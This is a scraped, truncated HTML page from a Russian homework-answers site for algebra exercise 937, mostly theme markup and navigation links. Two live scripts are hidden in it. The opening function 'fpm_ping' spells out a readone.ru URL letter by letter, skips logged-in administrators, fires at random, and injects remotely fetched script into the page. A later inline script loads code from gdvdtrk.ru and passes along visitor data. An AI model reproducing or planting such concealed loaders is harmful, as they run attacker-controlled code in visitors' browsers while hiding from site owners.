r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script)})},window.fpm_setSCRIPT=function(e){if(0!==e.length)try{var t=e[0].id,r=e[0].node,n=document.querySelector('[data-fpm-script-id="'+t+'"]');if(!n)return;if(r.text)n.appendChild(r),fpm_contentsUnwrap(n),e.shift(),0<e.length&&fpm_setSCRIPT(e);else{r.onload=r.onerror=function(){e.shift(),0<e.length&&fpm_setSCRIPT(e)};try{n.appendChild(r)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(n)}}catch(e){console.warn(e)}},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t);var r=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&r&&r.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+r.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+r.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(r.innerHTML),console.groupEnd(),console.log("=".repeat(27)));var d,n=e.querySelectorAll(".flatPM_sticky"),o=e.querySelectorAll(".flatPM_sidebar:first-child"),t=e.querySelectorAll(".flatPM_slider:first-child"),f=document.querySelector(fpm_settings.selector);r&&0<n.length||0<o.length?r.removeAttribute("data-"+fpm_attr.status):e.setAttribute("data-"+fpm_attr.status,"complite"),t.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),n.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(d=parseInt(window.getComputedStyle(f,null).marginTop),o.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px",setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n!==document.body&&!Array.from(n.children).includes(f);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-d-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t;fpm_setSCRIPT(fpm_stack_scripts)}catch(e){console.warn(e)}};</script>
<!--/noptimize--><!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><!--noptimize--><script data-noptimize="">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
</script>
<script data-noptimize="">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--></head>


<body class="wp-singular post-template-default single single-post postid-1481 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-oceanwp oceanwp-theme dropdown-mobile has-transparent-header default-breakpoint has-sidebar sidebar-content content-left-sidebar post-in-category-gdz post-in-category-algebra post-in-category-algebra-9-klass-uchebnik-merzlyak has-breadcrumbs has-fixed-footer has-parallax-footer pagination-center" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Перейти к содержимому</a>

		
		<div id="wrap" class="clr">

			
				<div id="transparent-header-wrap" class="clr">
	
<header id="site-header" class="transparent-header clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://9class.ru/" class="custom-logo-link" rel="home"><img width="427" height="90" src="https://9class.ru/wp-content/uploads/2021/12/logo.png" class="custom-logo" alt="9class.ru" decoding="async" srcset="https://9class.ru/wp-content/uploads/2021/12/logo.png 427w, https://9class.ru/wp-content/uploads/2021/12/logo-300x63.png 300w" sizes="(max-width: 427px) 100vw, 427px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-menu-1" class="main-menu dropdown-menu sf-menu"><li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form role="search" method="get" class="searchform" action="https://9class.ru/">
	<label for="ocean-search-form-1">
		<span class="screen-reader-text">Search this website</span>
		<input type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Поиск" name="s">
			</label>
	</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="#" class="mobile-menu"  aria-label="Мобильное меню">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Меню</span>
				<span class="oceanwp-close-text">Закрыть</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-menu-2" class="menu"><li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="mobile-menu-search" class="clr">
	<form aria-label="Search this website" method="get" action="https://9class.ru/" class="mobile-searchform" role="search">
		<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Поиск" />
		<button aria-label="Submit search" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->

	</div>
	
			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Номер 937 &#8211; ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский</h1>

			
		
		<nav class="site-breadcrumbs clr position-under-title"><span><span><a href="https://9class.ru/">Главная страница</a></span> » <span><a href="https://9class.ru/gdz/">ГДЗ</a></span> » <span><a href="https://9class.ru/gdz/algebra/">ГДЗ по Алгебре для 9 класса</a></span> » <span><a href="https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/">ГДЗ по Алгебре для 9 класса Мерзляк, Якир, Полонский учебник</a></span> » <span class="breadcrumb_last" aria-current="page">Номер 937 &#8212; ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский</span></span></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	




<span id="c6683120-7f3f-705d-61ab-ea6e2b5637ec"></span>
<script type="application/javascript">
var d=document;var s=d.createElement('script'); 
s.src='//gdvdtrk.ru/HwKgpc?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm63a0301490324=script63a0301490326&_cid=c6683120-7f3f-705d-61ab-ea6e2b5637ec'; 
d.getElementById("c6683120-7f3f-705d-61ab-ea6e2b5637ec").appendChild(s);
</script>



	<div id="content-wrap" class="container clr">

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="block-4" class="sidebar-box widget_block clr">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Основные разделы</h2>



<ul class="wp-block-list" style="font-size:17px"><li><a href="/translate/">Переводы (Кауфман)</a><br><a href="/sochenu/">Сочинения</a></li><li><a href="/sochineniya-oge/">Сочинения в формате ОГЭ</a></li></ul>



<p></p>
</div></div>
</div><div id="block-28" class="sidebar-box widget_block clr">
<hr class="wp-block-separator is-style-wide"/>
</div><div id="block-29" class="sidebar-box widget_block clr">
<h2 class="wp-block-heading">Контрольные работы</h2>
</div><div id="block-30" class="sidebar-box widget_block clr">
<ul class="wp-block-list" style="font-size:17px"><li><a href="/kontrolnye-raboty-po-himii-9-klassa/">Химия</a></li></ul>
</div><div id="block-31" class="sidebar-box widget_block clr">
<hr class="wp-block-separator is-style-wide"/>
</div><div id="block-32" class="sidebar-box widget_block clr">
<h2 class="wp-block-heading">ГДЗ</h2>
</div><div id="block-33" class="sidebar-box widget_block clr">
<ul class="wp-block-list" style="font-size:17px"><li><a href="/gdz/anglijskij-yazyk/">Английский язык</a></li><li><a href="https://9class.ru/gdz/fizika/">Физика</a></li><li><a href="/gdz/algebra/">Алгебра</a></li><li><a href="https://9class.ru/gdz/informatika/">Информатика</a></li><li><a href="/gdz/russkij-yazyk/">Русский язык</a></li><li><a href="https://9class.ru/gdz/himiya/">Химия</a></li><li><a href="/gdz/istoriya/">История</a></li><li><a href="/gdz/obzh/">ОБЖ</a></li><li></li></ul>
</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-1481">

	



<ul class="meta ospm-default clr">

	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://9class.ru/gdz/" rel="category tag">ГДЗ</a> <span class="owp-sep">/</span> <a href="https://9class.ru/gdz/algebra/" rel="category tag">ГДЗ по Алгебре для 9 класса</a> <span class="owp-sep">/</span> <a href="https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/" rel="category tag">ГДЗ по Алгебре для 9 класса Мерзляк, Якир, Полонский учебник</a></li>
		
		
		
	
		
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Reading time:</span><i class=" icon-cup" aria-hidden="true" role="img"></i>53 минут чтения</li>
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<span id="content_pointer_id" data-content-length="3159" data-accepted-blocks="112"></span><div class="fpm_start"></div>
<p><img fetchpriority="high" decoding="async" class="alignleft size-full wp-image-137972" src="https://9class.ru/wp-content/uploads/2022/03/cover-1.jpg" alt="" width="226" height="300" /></p>
<p>Авторы: Мерзляк А. Г., Якир М. С., Полонский В. Б.</p>
<p>Издательство: Вентана-Граф</p>
<p>Тип: Учебник</p>
<p><img decoding="async" class="test" src="/kartinki/9-algebra-uchebnik-merzlak-nomera/937.jpg"/ ></p><script data-noptimize>fpm_start( "true" )</script>
<div class="section">Номера</div>
<div class="pagination"><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-1.html">1</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-2.html">2</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-3.html">3</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-4.html">4</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-5.html">5</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-6.html">6</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-7.html">7</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-8.html">8</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-9.html">9</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-10.html">10</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-11.html">11</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-12.html">12</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-13.html">13</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-14.html">14</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-15.html">15</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-16.html">16</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-17.html">17</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-18.html">18</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-19.html">19</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-20.html">20</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-21.html">21</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-22.html">22</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-23.html">23</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-24.html">24</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-25.html">25</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-26.html">26</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-27.html">27</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-28.html">28</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-29.html">29</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-30.html">30</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-31.html">31</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-32.html">32</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-33.html">33</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-34.html">34</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-35.html">35</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-36.html">36</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-37.html">37</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-38.html">38</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-39.html">39</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-40.html">40</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-41.html">41</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-42.html">42</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-43.html">43</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-44.html">44</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-45.html">45</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-46.html">46</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-47.html">47</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-48.html">48</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-49.html">49</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-50.html">50</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-51.html">51</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-52.html">52</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-53.html">53</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-54.html">54</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-55.html">55</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-56.html">56</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-57.html">57</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-58.html">58</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-59.html">59</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-60.html">60</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-61.html">61</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-62.html">62</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-63.html">63</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-64.html">64</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-65.html">65</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-66.html">66</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-67.html">67</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-68.html">68</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-69.html">69</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-70.html">70</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-71.html">71</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-72.html">72</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-73.html">73</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-74.html">74</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-75.html">75</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-76.html">76</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-77.html">77</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-78.html">78</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-79.html">79</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-80.html">80</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-81.html">81</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-82.html">82</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-83.html">83</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-84.html">84</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-85.html">85</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-86.html">86</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-87.html">87</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-88.html">88</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-89.html">89</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-90.html">90</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-91.html">91</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-92.html">92</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-93.html">93</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-94.html">94</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-95.html">95</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-96.html">96</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-97.html">97</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-98.html">98</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-99.html">99</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-100.html">100</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-101.html">101</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-102.html">102</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-103.html">103</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-104.html">104</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-105.html">105</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-106.html">106</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-107.html">107</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-108.html">108</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-109.html">109</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-110.html">110</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-111.html">111</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-112.html">112</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-113.html">113</a><a 